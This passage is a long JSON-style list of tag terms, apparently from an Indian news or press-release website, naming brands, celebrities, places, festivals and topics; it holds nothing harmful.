Academy"},{"term":"Cinema"},{"term":"Confederation of Indian Industry"},{"term":"Cornitos"},{"term":"Edimax"},{"term":"Imdaad"},{"term":"Infrastructure"},{"term":"Maui Jim"},{"term":"Portronics"},{"term":"Procam International"},{"term":"Restaurant"},{"term":"SARE Homes"},{"term":"Sony Music"},{"term":"Sports"},{"term":"TV"},{"term":"TVC"},{"term":"Targus"},{"term":"Tata Docomo"},{"term":"Tata Power"},{"term":"Tata Sky"},{"term":"Vashi"},{"term":"Watches"},{"term":"Zindagi"},{"term":"video"},{"term":"Agra"},{"term":"Airline"},{"term":"Airport"},{"term":"Amitabh Bachchan"},{"term":"Andheri East"},{"term":"Astrum Holdings"},{"term":"Ayurveda"},{"term":"Bathroom"},{"term":"Brazil"},{"term":"Career"},{"term":"Cement"},{"term":"Childrens Day"},{"term":"Devendra Fadnavis"},{"term":"Disease"},{"term":"Energy"},{"term":"FC Goa"},{"term":"Funding"},{"term":"GITEX Technology Week"},{"term":"Haryana"},{"term":"Hero Indian Super League"},{"term":"International Womens Day"},{"term":"Jacqueline Fernandez"},{"term":"Juniper Networks"},{"term":"Ludhiana"},{"term":"Magazine"},{"term":"Marwari Yuva Manch"},{"term":"Meal"},{"term":"Microsoft"},{"term":"Nanavati Super Speciality Hospital"},{"term":"Patiala"},{"term":"Paytm"},{"term":"Pharma"},{"term":"Phone"},{"term":"Rajiv Pratap Rudy"},{"term":"Rangriti"},{"term":"Ranveer Singh"},{"term":"Samsung India"},{"term":"Simplilearn"},{"term":"Singer"},{"term":"Skill India"},{"term":"Survey"},{"term":"Transport"},{"term":"Typhoo"},{"term":"Varun Dhawan"},{"term":"Videocon Group"},{"term":"Vivekanand Education Society"},{"term":"XLRi"},{"term":"ZyXEL"},{"term":"Aloe Vera"},{"term":"Amway India"},{"term":"Ansal Housing"},{"term":"Bak Bak Bar"},{"term":"Chocolate"},{"term":"Conference"},{"term":"Diamond"},{"term":"Discounts"},{"term":"Doctors"},{"term":"Dubai World Trade Centre"},{"term":"Exam"},{"term":"Face wash"},{"term":"Fortis Hospital"},{"term":"Frazer and Haws"},{"term":"Gits"},{"term":"HBMSU"},{"term":"Hairline International Hair and Skin Clinic"},{"term":"Health Benefits"},{"term":"Home Appliances"},{"term":"Hyatt Regency Gurgaon"},{"term":"Indian real estate"},{"term":"Infosys"},{"term":"Jharkhand"},{"term":"Max Fashion"},{"term":"NASSCOM"},{"term":"Navratri"},{"term":"Network"},{"term":"ORRA"},{"term":"PVR"},{"term":"Patna"},{"term":"Pranab Mukherjee"},{"term":"Red FM"},{"term":"Roposo"},{"term":"Sankara Eye Hospital"},{"term":"Star Plus"},{"term":"TAIT"},{"term":"TP LINK"},{"term":"Twitter"},{"term":"World Health Organization"},{"term":"Alia Bhatt"},{"term":"British Paints"},{"term":"Camera"},{"term":"Carnival"},{"term":"Celebrity"},{"term":"Commvault"},{"term":"DLF Mall of India"},{"term":"DLF Promenade"},{"term":"Demonetization"},{"term":"Edimax Technology"},{"term":"Eyewear"},{"term":"Finolex Industries"},{"term":"Fortis Hospitals"},{"term":"GST Bill"},{"term":"Ganesha"},{"term":"Gifting"},{"term":"Goair"},{"term":"Hindi"},{"term":"ITDC"},{"term":"Indi"},{"term":"MAIT"},{"term":"Media"},{"term":"Medical"},{"term":"Memorandum of Understanding"},{"term":"Men"},{"term":"Mercedes Benz"},{"term":"Ministry of Health and Prevention"},{"term":"OYO"},{"term":"Orion Mall"},{"term":"PM Modi"},{"term":"PVR Cinemas"},{"term":"Paras Hospitals"},{"term":"Pizza"},{"term":"Radisson BLU Resort"},{"term":"Rajniesh Duggall"},{"term":"Rio De Janeiro"},{"term":"Scavin"},{"term":"Shemaroo"},{"term":"Shiv Nadar University"},{"term":"Shriram Properties"},{"term":"Sister"},{"term":"Sonalika ITL"},{"term":"Sunil Mehra"},{"term":"Swarovski"},{"term":"TRIO World Academy"},{"term":"Toonz Retail"},{"term":"Unisys Corporation"},{"term":"Valentine"},{"term":"Vidya Balan"},{"term":"Visa"},{"term":"WWI"},{"term":"Water"},{"term":"World Environment Day"},{"term":"AK Mishra"},{"term":"Airways"},{"term":"Ajnara India"},{"term":"Akshay Kumar"},{"term":"Antriksh India"},{"term":"Array Networks"},{"term":"Artist"},{"term":"Ashley Westwood"},{"term":"Aspri Spirits"},{"term":"Bentley Systems"},{"term":"Blood Donation Camp"},{"term":"Brother"},{"term":"Cancer Detection Camp"},{"term":"Concert"},{"term":"DTH"},{"term":"FabAlley"},{"term":"Ginger"},{"term":"Godrej"},{"term":"Hairline International"},{"term":"Hamdan Bin Mohammed Smart University"},{"term":"Handloom"},{"term":"Hard Rock Cafe"},{"term":"HyperCITY Retail"},{"term":"Hyundai Motor India"},{"term":"IIHMR University"},{"term":"India Habitat Centre"},{"term":"Infiniti Mall"},{"term":"Kokuyo Camlin"},{"term":"Kotak Mahindra Bank"},{"term":"Kraftly"},{"term":"Laptop"},{"term":"Logistics"},{"term":"Malls"},{"term":"NIIT"},{"term":"New York"},{"term":"Novotel Hyderabad Airport"},{"term":"Onam"},{"term":"Paras HMRI Hospital"},{"term":"Patanjali Ayurved"},{"term":"Pearson"},{"term":"Red Hat"},{"term":"Restaurants"},{"term":"Salman Khan"},{"term":"Skin Care"},{"term":"Smart Dubai Office"},{"term":"Sonakshi Sinha"},{"term":"Spa"},{"term":"Superphones"},{"term":"Tata Trusts"},{"term":"Travellers"},{"term":"Uber"},{"term":"V Resorts"},{"term":"Vodafone SuperNetTM 4G"},{"term":"Zee Studio"},{"term":"app"},{"term":"microfinance"},{"term":"AFC Cup"},{"term":"Airtel Delhi Half Marathon"},{"term":"Airtel Hyderabad Marathon"},{"term":"Arjun Kanungo"},{"term":"Axis Bank"},{"term":"BASE"},{"term":"Beer"},{"term":"Benefits for Health"},{"term":"Bharti Foundation"},{"term":"Bluestone"},{"term":"Book my Show"},{"term":"Brand Ambassador"},{"term":"Breast Cancer"},{"term":"California Pizza Kitchen"},{"term":"Cargill"},{"term":"Children"},{"term":"Cisco"},{"term":"Clothing"},{"term":"Computer"},{"term":"Concur"},{"term":"Cyient"},{"term":"Data"},{"term":"Demonetisation"},{"term":"Dillano Jewels"},{"term":"Dragon Fruit"},{"term":"Drinks"},{"term":"Emaar India"},{"term":"English"},{"term":"EsselWorld"},{"term":"Events"},{"term":"Fujitsu"},{"term":"Furniture"},{"term":"GITEX"},{"term":"Gaming"},{"term":"Google"},{"term":"Greenwood High International School"},{"term":"Hai Apna Dil Toh Awara"},{"term":"Hindu"},{"term":"Hong Kong"},{"term":"Hotels.com"},{"term":"IPO"},{"term":"ISL"},{"term":"Kochi"},{"term":"LANXESS"},{"term":"London"},{"term":"Maharashtra"},{"term":"Makeup"},{"term":"Manipal University"},{"term":"Menu"},{"term":"Movies"},{"term":"Murugappa Group"},{"term":"NSDC"},{"term":"Narayana Health"},{"term":"News"},{"term":"Nutrition"},{"term":"Phoenix Market City"},{"term":"Prateek Group"},{"term":"Puneri Paltan"},{"term":"RAI"},{"term":"RG Group"},{"term":"Ranbir Kapoor"},{"term":"Realty"},{"term":"Religion"},{"term":"Results"},{"term":"Rings"},{"term":"Roca"},{"term":"Rotary Club of Madras East"},{"term":"SBI"},{"term":"SUV"},{"term":"Sakra World Hospital"},{"term":"Samsung"},{"term":"Saree"},{"term":"Saya Group"},{"term":"Smile Foundation"},{"term":"Snapdeal"},{"term":"Soap"},{"term":"Sonalika International Tractors"},{"term":"St Martha Hospital"},{"term":"Stainless Steel"},{"term":"Student"},{"term":"Surgery"},{"term":"TCS World 10k"},{"term":"Tamil"},{"term":"Tamil Nadu"},{"term":"Tata Elxsi"},{"term":"Tata Steel"},{"term":"The Beer Cafe"},{"term":"The Last Breath"},{"term":"Ticket"},{"term":"Tractors"},{"term":"VES"},{"term":"Vaishnavi Group"},{"term":"Venture Catalysts"},{"term":"Videocon Connect Super Jodi"},{"term":"Yuvraj Singh"},{"term":"offers"},{"term":"4G services"},{"term":"ABA Corp"},{"term":"Aashmeen Munjaal"},{"term":"AccorHotels"},{"term":"Adawna"},{"term":"Agreement"},{"term":"Agriculture"},{"term":"Amazon India"},{"term":"Anshuman Magazine"},{"term":"Artist Aloud"},{"term":"Bikes"},{"term":"Bollywood Actor"},{"term":"Canon India"},{"term":"CavinKare"},{"term":"Consumer Electronics"},{"term":"Cooking"},{"term":"Cookware"},{"term":"Course"},{"term":"DAFZA"},{"term":"Diseases"},{"term":"Dubai Maritime City Authority"},{"term":"END OF SEASON SALE"},{"term":"Emami"},{"term":"Equity shares"},{"term":"Eye"},{"term":"FDCI"},{"term":"Facebook"},{"term":"Fair"},{"term":"Fashion designer"},{"term":"Friendship day"},{"term":"GCC"},{"term":"Genpact"},{"term":"Gold"},{"term":"Government of India"},{"term":"Green Tea"},{"term":"HCL Concerts"},{"term":"HEART"},{"term":"Hero Motocorp"},{"term":"Holi"},{"term":"Home Remedies"},{"term":"Hospitals"},{"term":"Hyatt Regency Chandigarh"},{"term":"Hyderabad Runners Society"},{"term":"IMT Hyderabad"},{"term":"Ice cream"},{"term":"India Tourism Development Corporation"},{"term":"IndiaFirst Life Insurance"},{"term":"Indian Premier League"},{"term":"Ingersoll Rand"},{"term":"JSW"},{"term":"Joaquim Rodrigues"},{"term":"MLDL"},{"term":"MS Dhoni"},{"term":"Maharaja Whiteline"},{"term":"Manpasand Beverages"},{"term":"MasterCard"},{"term":"MobiKwik"},{"term":"NCPA"},{"term":"PHD Chamber of Commerce and Industry"},{"term":"Patanjali Face Wash"},{"term":"Patna Pirates"},{"term":"Payment"},{"term":"Placement"},{"term":"Plant"},{"term":"Priyanka Khurana Goyal"},{"term":"Product"},{"term":"Raghubar Das"},{"term":"Ramadan"},{"term":"RateTiger"},{"term":"Recipe"},{"term":"SARTOJIVA"},{"term":"SUNAR Jewels"},{"term":"Scheme"},{"term":"Shoppers Stop"},{"term":"Song"},{"term":"SpiceJet"},{"term":"SpiderG"},{"term":"Sunny Leone"},{"term":"Synopsys"},{"term":"TRA Research"},{"term":"TV Show"},{"term":"Tata"},{"term":"Tavant Technologies"},{"term":"Telugu"},{"term":"Timesaverz"},{"term":"Tinder"},{"term":"Trade Association of Information Technology"},{"term":"UBM India"},{"term":"Urvashi Rautela"},{"term":"Valentines Day"},{"term":"WeSchool"},{"term":"World Health Day"},{"term":"Xavier School of Management"},{"term":"ZEE TV"},{"term":"Zee cafe"},{"term":"dinner"},{"term":"jewelry"},{"term":"painting"},{"term":"platinum"},{"term":"style"},{"term":"Age"},{"term":"Akshaya Patra Foundation"},{"term":"Albert Roca"},{"term":"Album"},{"term":"Andhra Pradesh"},{"term":"Applications"},{"term":"Archana Kochhar"},{"term":"Arjun Maini"},{"term":"Asia Pacific"},{"term":"Atletico de Kolkata"},{"term":"B School"},{"term":"Bajaj Auto"},{"term":"Bannerghatta Road"},{"term":"Beauty tips"},{"term":"Bharti Enterprises"},{"term":"Blood donation"},{"term":"Brand"},{"term":"Breastfeeding"},{"term":"Brigade Enterprises"},{"term":"Broadband"},{"term":"CIRCUS"},{"term":"Cathay Pacific Airways"},{"term":"Chef"},{"term":"College"},{"term":"Corporate Social Responsibility"},{"term":"Cosmetic"},{"term":"Cyber Security"},{"term":"DMCA"},{"term":"Deepika Padukone"},{"term":"Destinations"},{"term":"Discovery"},{"term":"Dragonair"},{"term":"Dubai Airport Freezone Authority"},{"term":"Envent World Wide"},{"term":"Environment"},{"term":"Eros Group"},{"term":"Etihad Airways"},{"term":"European Union"},{"term":"Everest Group"},{"term":"Exhibit Technologies"},{"term":"FORE School of Management"},{"term":"Falconcity of Wonders"},{"term":"Farhan Akhtar"},{"term":"Films"},{"term":"Fortis Malar Hospital"},{"term":"Future Group"},{"term":"Gangavaram Port"},{"term":"Hair Oil"},{"term":"Holiday Inn"},{"term":"Honda Cars India"},{"term":"Hyderabad Runners"},{"term":"Hypertension"},{"term":"ICRA"},{"term":"ISSDA"},{"term":"Inorbit Malls"},{"term":"Investment"},{"term":"Jeans"},{"term":"John Abraham"},{"term":"K Raheja Corp"},{"term":"KABALI"},{"term":"KTM"},{"term":"KV Developers"},{"term":"Kanteerava Stadium"},{"term":"Kitchen appliances"},{"term":"LG"},{"term":"Lenses"},{"term":"MBA"},{"term":"Manipal Hospitals"},{"term":"Match"},{"term":"Mercedes Benz India"},{"term":"Mobiles"},{"term":"My Fortune"},{"term":"National Skill Development Corporation"},{"term":"NexGTV"},{"term":"PAYBACK"},{"term":"Pankaj Advani"},{"term":"Parryware"},{"term":"Patanjali Kesh Kanti"},{"term":"Pharande Spaces"},{"term":"Photography"},{"term":"Port"},{"term":"Post Budget quote"},{"term":"Products"},{"term":"Punam Kalra"},{"term":"Quiz"},{"term":"RCME"},{"term":"RNB Global University"},{"term":"Rakshabandhan"},{"term":"Reliance Jio"},{"term":"Renault Kwid"},{"term":"Retailers Association of India"},{"term":"Riteish Deshmukh"},{"term":"Road Safety"},{"term":"SAP"},{"term":"SHEROES"},{"term":"Sanitaryware"},{"term":"Spotted"},{"term":"Sustainability"},{"term":"Tennis"},{"term":"Thomas Cook"},{"term":"Two Wheeler"},{"term":"Unisys"},{"term":"VCats"},{"term":"Vans"},{"term":"Videocon Telecom"},{"term":"Wiki"},{"term":"Wine"},{"term":"Wonderchef"},{"term":"Woods"},{"term":"Yauatcha Terrace"},{"term":"Young Manch 4"},{"term":"Zumba"},{"term":"ZyXEL Communications"},{"term":"competition"},{"term":"lunch"},{"term":"platinum jewellery"},{"term":"Advertising"},{"term":"Aircraft"},{"term":"Ambience Mall"},{"term":"Anil Kapoor"},{"term":"Appoints"},{"term":"Assotech Realty"},{"term":"Automotive"},{"term":"Aviation"},{"term":"Axilspot"},{"term":"Baby"},{"term":"Baleno Wicked Weekends"},{"term":"Bangalore International Exhibition Centre"},{"term":"Barbeque Nation"},{"term":"Bhopal"},{"term":"Bihar"},{"term":"Blueair"},{"term":"Boeing"},{"term":"Bollywood Actress"},{"term":"BookLogic"},{"term":"Broadband India Forum"},{"term":"Broccoli"},{"term":"Budget 2017"},{"term":"Budget Reaction"},{"term":"Cambridge English Language Assessment"},{"term":"Canada"},{"term":"Child Rights and You"},{"term":"Children Day"},{"term":"Cocktails"},{"term":"Cognizant"},{"term":"Consumer Durables"},{"term":"Cycle Pure Agarbathies"},{"term":"DHFL"},{"term":"Del Monte"},{"term":"Design"},{"term":"Digital payments"},{"term":"Dish"},{"term":"Dresses"},{"term":"ELANPRO"},{"term":"Edx"},{"term":"Entice"},{"term":"Europe"},{"term":"Faridabad"},{"term":"Fashion Design Council of India"},{"term":"Fiat Chrysler Automobiles"},{"term":"Food Festival"},{"term":"Fortis Healthcare"},{"term":"Gaursons India"},{"term":"Graphic India"},{"term":"Groupe SEB India"},{"term":"Growel 101 Mall"},{"term":"HICARE"},{"term":"Hair Care"},{"term":"Health Insurance"},{"term":"Hepatitis"},{"term":"Herb"},{"term":"Holiday"},{"term":"Hrithik Roshan"},{"term":"IDBI Federal Life Insurance"},{"term":"ITZCash"},{"term":"Images"},{"term":"Indian Market"},{"term":"Indian Spinal Injuries centre"},{"term":"Indian Travellers"},{"term":"JD Institute of Fashion Technology"},{"term":"Jet Airways"},{"term":"KGK Group"},{"term":"KORUM"},{"term":"Kansai Nerolac"},{"term":"Lakme Fashion Week"},{"term":"Launches"},{"term":"Lemon"},{"term":"Light"},{"term":"Liver"},{"term":"Lucknow"},{"term":"MFIN"},{"term":"MOHAP"},{"term":"Made in India"},{"term":"Madhuri Dixit"},{"term":"Mahindra Group"},{"term":"Mahindra Lifespace Developers Limited"},{"term":"Manappuram Finance"},{"term":"Marathi Gujarati"},{"term":"Medanta"},{"term":"Medicine"},{"term":"Mercure Hyderabad KCP"},{"term":"Mirari"},{"term":"Mobile Wallet"},{"term":"Motorcycle"},{"term":"Namma Bengaluru Foundation"},{"term":"Narayana Health City"},{"term":"Navi Mumbai"},{"term":"Neem"},{"term":"Neha Dhupia"},{"term":"NetRack"},{"term":"News Channel"},{"term":"Non Veg"},{"term":"OYO Rooms"},{"term":"Olive Oil"},{"term":"Olympics"},{"term":"Oxigen Wallet"},{"term":"PC"},{"term":"PD Hinduja Hospital"},{"term":"PEARL ACADEMY"},{"term":"Paper Boat"},{"term":"Perfetti Van Melle India"},{"term":"Philips"},{"term":"Pidilite"},{"term":"Pidilite Industries"},{"term":"Powder"},{"term":"Pregnancy"},{"term":"Pride Group"},{"term":"Priyanka Chopra"},{"term":"Public Relations"},{"term":"Raees"},{"term":"Real esate"},{"term":"Reservation"},{"term":"Resort"},{"term":"Review"},{"term":"Rishank Devadiga"},{"term":"SAB TV"},{"term":"SANTA"},{"term":"Sania Mirza"},{"term":"Scholarship"},{"term":"Scholarships"},{"term":"Science"},{"term":"Shiv Nadar Foundation"},{"term":"Shop"},{"term":"Shraddha Kapoor"},{"term":"Skincare"},{"term":"Smart cities"},{"term":"Sony Pictures Networks India"},{"term":"Speaker"},{"term":"State Bank of India"},{"term":"Sula Vineyards"},{"term":"SulaFest"},{"term":"Supreme Legislation Committee"},{"term":"Symphony"},{"term":"Synchrony Financial"},{"term":"Tata Housing"},{"term":"Textile"},{"term":"Three Dots and a Dash"},{"term":"Tickets"},{"term":"Trendybharat"},{"term":"UPES"},{"term":"VLCC"},{"term":"Vadodara"},{"term":"Veg"},{"term":"Videocon Telecommunications"},{"term":"ViewSonic Corp"},{"term":"Vinod Cookware"},{"term":"Vivo India"},{"term":"WOW"},{"term":"Water Purifier"},{"term":"William Penn"},{"term":"World Trade Centre"},{"term":"Wrangler"},{"term":"Yepme"},{"term":"Yolo Homes"},{"term":"Zbee"},{"term":"betterU"},{"term":"cybersecurity"},{"term":"dry skin"},{"term":"tournament"},{"term":"4g"},{"term":"ABI India"},{"term":"Acquisition"},{"term":"Admissions"},{"term":"Aero India 2017"},{"term":"Aerocity"},{"term":"Aishwarya Rai Bachchan"},{"term":"Al Ansari Exchange"},{"term":"Animal Planet"},{"term":"Apollo Munich Health Insurance"},{"term":"Association of Hospitals"},{"term":"Asthma"},{"term":"Avocado"},{"term":"Avon"},{"term":"Ayesha accessories"},{"term":"BANKEDGE"},{"term":"Bajaj Electricals"},{"term":"Bar"},{"term":"Bibhu Mohapatra"},{"term":"Big Bazaar"},{"term":"Biography"},{"term":"Blood"},{"term":"Bookings"},{"term":"Busines"},{"term":"CBRE India"},{"term":"CREDAI Bengaluru"},{"term":"CS Santosh"},{"term":"Cakes"},{"term":"Canadian International School"},{"term":"Cash"},{"term":"Ceramics"},{"term":"Chef Sanjeev Kapoor"},{"term":"Chembur"},{"term":"Chocolates"},{"term":"Clone Futura"},{"term":"Colorado"},{"term":"DEAR ZINDAGI"},{"term":"Damini Gowda"},{"term":"Dell"},{"term":"Dessert"},{"term":"Developer"},{"term":"Diamond Jewellery"},{"term":"Digital Marketing"},{"term":"Dining"},{"term":"Discovery Channel"},{"term":"Egypt"},{"term":"Eid"},{"term":"Entrepreneur"},{"term":"Entrepreneurship"},{"term":"Enviroment"},{"term":"Essel Infraprojects"},{"term":"FCW"},{"term":"Fashion Show"},{"term":"Feast"},{"term":"Financial results"},{"term":"Foods"},{"term":"Frederique Constant"},{"term":"Frogo"},{"term":"Galaxy Office Automation"},{"term":"Glowing skin"},{"term":"Goods and Services Tax"},{"term":"Govinda"},{"term":"Gym"},{"term":"HCIL"},{"term":"HCL"},{"term":"HMSI"},{"term":"HPL Electric and Power"},{"term":"Havas Media"},{"term":"Havas Media Group"},{"term":"Health Camp"},{"term":"Height"},{"term":"Hindus"},{"term":"Home Buyers"},{"term":"Honda"},{"term":"Honey"},{"term":"Hungama"},{"term":"Hyderabad Sky"},{"term":"Hygiene"},{"term":"ICAI"},{"term":"IIM Calcutta"},{"term":"INOX"},{"term":"India Runway week"},{"term":"India Today Group"},{"term":"Indian Railways"},{"term":"Indian Stainless Steel Development Association"},{"term":"Inspirria Cloudtech"},{"term":"Institute"},{"term":"Irrfan Khan"},{"term":"Jacket"},{"term":"Jackets"},{"term":"Jamshedpur"},{"term":"KPIT"},{"term":"KPMG"},{"term":"Kangana Ranaut"},{"term":"Kenstar"},{"term":"KidZania"},{"term":"Kingdom of Saudi Arabia"},{"term":"Kush Maini"},{"term":"LED"},{"term":"LG Electronics India"},{"term":"La Martina"},{"term":"Ladakh"},{"term":"LeMall"},{"term":"MEERADHA"},{"term":"Madhya Pradesh"},{"term":"Mahagun Group"},{"term":"ManageEngine"},{"term":"Manipal Global Education Services"},{"term":"Messe Munchen India"},{"term":"Microsoft Azure"},{"term":"Mukul Madhav Foundation"},{"term":"Mumbai City Football Club"},{"term":"Mumbai International Airport"},{"term":"Mumbaikars"},{"term":"NAREDCO"},{"term":"NASSCOM Foundation"},{"term":"New Zealand"},{"term":"Nitin Gadkari"},{"term":"OP Jindal Global University"},{"term":"OPPO"},{"term":"Oats"},{"term":"Om Creations Trust"},{"term":"Oriflame"},{"term":"Oriflame India"},{"term":"Orion East Mall"},{"term":"Oxigen Services"},{"term":"PRECIOSA"},{"term":"Paintings"},{"term":"Panasonic"},{"term":"Paras Bliss"},{"term":"Patanjali Shampoos"},{"term":"Patients"},{"term":"Payments"},{"term":"Paypal"},{"term":"Pegasystems India"},{"term":"Peps Industries"},{"term":"Phones"},{"term":"Pop Star"},{"term":"Pro Kabaddi League"},{"term":"Qtrove"},{"term":"RIL"},{"term":"Radisson BLU Resort Temple Bay"},{"term":"Ramzan"},{"term":"Raveena Tandon"},{"term":"Reliance Industries Limited"},{"term":"Renault"},{"term":"Reserve Bank of India"},{"term":"Resil Chemicals"},{"term":"Revlon"},{"term":"Richa Aggarwal"},{"term":"Rio Olympics"},{"term":"Romance"},{"term":"SLC"},{"term":"SLG Jewellers"},{"term":"Saavn"},{"term":"Senior citizens"},{"term":"Singapore Airlines"},{"term":"Smaaash Noida"},{"term":"So You Think You Can Dance"},{"term":"Sonal Jindal"},{"term":"Speedo"},{"term":"Star Sports Pro Kabaddi"},{"term":"Starbucks"},{"term":"Superstar"},{"term":"Swachh Bharat"},{"term":"Swimming"},{"term":"Taj Lands End"},{"term":"Tarun Sarda"},{"term":"Tata Capital"},{"term":"Tata Power Delhi Distribution"},{"term":"Teachers"},{"term":"Teachers Day"},{"term":"Thailand"},{"term":"The Beer Cafe Biggie"},{"term":"The Great Eastern Home"},{"term":"The Orchid Mumbai"},{"term":"The Play Boy Cafe"},{"term":"Theatre"},{"term":"Tiger Shroff"},{"term":"Tourist"},{"term":"Training"},{"term":"US India Business Council"},{"term":"USIBC"},{"term":"Universities"},{"term":"Vatika"},{"term":"Veeam Software"},{"term":"Venkateshwar Hospital"},{"term":"Videocon d2h"},{"term":"ViewSonic"},{"term":"Vijayawada"},{"term":"Vincitore Real Estate Development"},{"term":"Vodafone Group"},{"term":"Water Kingdom"},{"term":"Weddings"},{"term":"Weight"},{"term":"WiFi"},{"term":"Wines"},{"term":"Women Shoes"},{"term":"Worli"},{"term":"YES BANK"},{"term":"Young Manch"},{"term":"Zzungry"},{"term":"loan"},{"term":"telecommunications"},{"term":"tnext"},{"term":"ACER"},{"term":"ARNAV"},{"term":"ATM"},{"term":"AXN"},{"term":"Aditi Rao Hydari"},{"term":"Air Coolers"},{"term":"Air India"},{"term":"Air Pollution"},{"term":"Ajmoda"},{"term":"Akshaya Tritiya"},{"term":"Amazon India Fashion Week"},{"term":"Android"},{"term":"Animation"},{"term":"Annual Day"},{"term":"Arab Brazilian Chamber of Commerce"},{"term":"Artists"},{"term":"Arts"},{"term":"Arun Jaitley"},{"term":"Asbah"},{"term":"Audi"},{"term":"Auditions"},{"term":"BIEC"},{"term":"BIF"},{"term":"Babies"},{"term":"Banana"},{"term":"Bangles"},{"term":"Bareskin"},{"term":"Bengaluru Bulls"},{"term":"Bharat Forge"},{"term":"Biking"},{"term":"Birthday"},{"term":"Blossom Kochhar Aroma Magic"},{"term":"Bluetooth"},{"term":"Bombay Exhibition Centre"},{"term":"Bracelets"},{"term":"Brewhouse"},{"term":"Brigade Gateway"},{"term":"British Airways"},{"term":"CITIZEN Watches"},{"term":"CK Birla Group"},{"term":"CMCS"},{"term":"CNN News18"},{"term":"CRISIL"},{"term":"Cab"},{"term":"Cable"},{"term":"Cafe Coffee Day"},{"term":"Cake"},{"term":"Canara HSBC Oriental Bank of Commerce Life Insurance"},{"term":"Cardamom"},{"term":"Casa Colour"},{"term":"Cashless"},{"term":"Celery"},{"term":"Chief Minister"},{"term":"Choko la"},{"term":"Cloud"},{"term":"Coca Cola India"},{"term":"Columbia Asia"},{"term":"Couponhaat"},{"term":"Courtyard by Marriott"},{"term":"Curry Leaves"},{"term":"DLF Cyber Hub"},{"term":"DSC"},{"term":"DWTC"},{"term":"Dandruff"},{"term":"Deal"},{"term":"Delhi School of Communication"},{"term":"Denim"},{"term":"Devika Group"},{"term":"Dhofar Global"},{"term":"Digital Media"},{"term":"Dish TV"},{"term":"Donald Trump"},{"term":"Dr Blossom Kochhar"},{"term":"Dwarkadas Chandumal Jewellers"},{"term":"EDII"},{"term":"ELAN Group"},{"term":"EU"},{"term":"EarlySalary"},{"term":"Elaf Group"},{"term":"Elaichi"},{"term":"Electric"},{"term":"Electronic"},{"term":"Engineering"},{"term":"Eon Electric"},{"term":"Evoxyz Technologies"},{"term":"Expectations"},{"term":"Eye care"},{"term":"FCA"},{"term":"FCA India"},{"term":"Farming"},{"term":"Fevicol"},{"term":"Flooring"},{"term":"Food Lovers"},{"term":"Forevermark Diamonds"},{"term":"Fortis"},{"term":"GHCI"},{"term":"GSK"},{"term":"Garden City College"},{"term":"Gauhar Khan"},{"term":"Giftease"},{"term":"Giftxoxo"},{"term":"Glenfiddich"},{"term":"Go Green"},{"term":"Golf Tournament"},{"term":"Government"},{"term":"Guinness World Records"},{"term":"Gujarat Lions"},{"term":"HCL Infosystems"},{"term":"HDFC Bank"},{"term":"HE Saeed Mohammed Al Tayer"},{"term":"HOLLYWOOD"},{"term":"HSIL"},{"term":"Hairline"},{"term":"Happy Hours"},{"term":"Harley Davidson"},{"term":"Heels"},{"term":"Hero MotoSports"},{"term":"Hero MotoSports Team Rally"},{"term":"Hewlett Packard Enterprise"},{"term":"Hidesign"},{"term":"Hindustan Power"},{"term":"Holii"},{"term":"Home loan"},{"term":"Honda Cars"},{"term":"Hotelscom"},{"term":"Hypermarket"},{"term":"IBM"},{"term":"ICSI"},{"term":"INK"},{"term":"INTERNATIONAL YOGA DAY"},{"term":"ITC"},{"term":"India Gadgetz Expo"},{"term":"India Today"},{"term":"Infoholic Research"},{"term":"International Premier Tennis League"},{"term":"Interview"},{"term":"JSW group"},{"term":"JW Marriott"},{"term":"Jaggery"},{"term":"Jaguar Land Rover"},{"term":"Janmashtami"},{"term":"Japan"},{"term":"Jaypee Hospital"},{"term":"Job"},{"term":"Jodhpur"},{"term":"KKR"},{"term":"Kaleidoscope"},{"term":"Kalyan Jewellers"},{"term":"Kannada"},{"term":"Karan Johar"},{"term":"Koenig Solutions"},{"term":"Kolkata Knight Riders"},{"term":"LED TV"},{"term":"LIVE OS"},{"term":"Lakme"},{"term":"Landmark Group"},{"term":"Lara Dutta"},{"term":"Lohri"},{"term":"M3M Group"},{"term":"MWC Jaipur"},{"term":"MY FM"},{"term":"MaGE"},{"term":"Mahindra"},{"term":"Mahindra Lifespaces"},{"term":"Makeover"},{"term":"Malaysia"},{"term":"Mamallapuram"},{"term":"Mango"},{"term":"Manohar Parrikar"},{"term":"Marriage"},{"term":"Marriott Agra"},{"term":"Max"},{"term":"Micromax"},{"term":"Minda Corporation"},{"term":"Mjunction"},{"term":"Mouthwash"},{"term":"Mrs Earth 2016"},{"term":"Mumbai Indians"},{"term":"NBF"},{"term":"NCR"},{"term":"NHAI"},{"term":"Nail"},{"term":"Nedaa"},{"term":"Nepal"},{"term":"Nevada"},{"term":"Nexa P1 Powerboat"},{"term":"Nikon India"},{"term":"Olive Qutub"},{"term":"Olympic"},{"term":"One Leaf Group"},{"term":"Oxford Bookstore"},{"term":"Oxford University Press"},{"term":"Paras Hospital"},{"term":"Personal Care"},{"term":"Photos"},{"term":"Platinum EVARA"},{"term":"Police"},{"term":"Policy"},{"term":"Pragati Maidan"},{"term":"Price"},{"term":"Prime Focus Technologies"},{"term":"PropTiger"},{"term":"Puma"},{"term":"Quikr"},{"term":"Radhika Apte"},{"term":"Radisson BLU GRT"},{"term":"RailYatri"},{"term":"Randeep Hooda"},{"term":"Recruitment"},{"term":"Remo DSouza"},{"term":"Revenues"},{"term":"Ring"},{"term":"Rio"},{"term":"Road"},{"term":"SBI Life Insurance"},{"term":"SDG"},{"term":"SPIRIT OF WOMANHOOD"},{"term":"SRL Diagnostics"},{"term":"SUSE Linux Enterprise"},{"term":"Saffron"},{"term":"Sagar Ratna"},{"term":"Salebhai"},{"term":"Season of love"},{"term":"Sebi"},{"term":"Shahrukh Khan"},{"term":"Sharmila Mukerjee"},{"term":"Shiv Nadar School"},{"term":"Shuttl"},{"term":"Shweta Khanduri"},{"term":"Skechers"},{"term":"Sleep"},{"term":"Smart Dubai Government Establishment"},{"term":"Smoking"},{"term":"Solar"},{"term":"Somany Ceramics"},{"term":"Sonata Software"},{"term":"Sonu Sood"},{"term":"South India"},{"term":"Sri Lanka"},{"term":"Standard Chartered Mumbai Marathon"},{"term":"Sterling Generators"},{"term":"Stroke"},{"term":"Sunil Chhetri"},{"term":"Swachh Paryavaran"},{"term":"Switzerland"},{"term":"TATA Literature Live"},{"term":"TDI Infratech"},{"term":"TIRUN"},{"term":"TISS"},{"term":"Talking Threads"},{"term":"Tata AIG General Insurance Company"},{"term":"Tata ClassEdge"},{"term":"Tata Institute of Social Sciences"},{"term":"Tata Sons"},{"term":"Terence Lewis"},{"term":"Test"},{"term":"The Ashok 